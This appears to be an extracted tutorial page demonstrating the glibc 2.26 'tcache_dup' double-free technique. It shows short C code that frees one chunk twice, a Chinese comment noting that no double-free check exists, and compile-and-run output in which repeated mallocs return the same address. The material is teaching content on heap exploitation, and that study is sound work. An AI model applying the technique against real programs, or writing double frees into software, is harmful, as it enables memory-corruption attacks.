 #include <stdlib.h>
#include <stdio.h>
int main() {
void *p1 = malloc(0x10);
fprintf(stderr, "1st malloc(0x10): %p\n", p1);
fprintf(stderr, "free the chunk twice\n");
free(p1);
由于不检查double free，所以可
以直接进行两次free操作
free(p1);
fprintf(stderr, "2nd malloc(0x10): %p\n", malloc(0x10));
fprintf(stderr, "3rd malloc(0x10): %p\n", malloc(0x10));
}
$ gcc -L/usr/local/glibc-2.26/lib -Wl,--rpath=/usr/local/glibc-2.26/lib
-Wl,-I/usr/local/glibc-2.26/lib/ld-2.26.so -g tcache_dup.c -o tcache_dup
$ ./tcache_dup
1st malloc(0x10): 0x2164260
free the chunk twice
2nd malloc(0x10): 0x2164260
3rd malloc(0x10): 0x2164260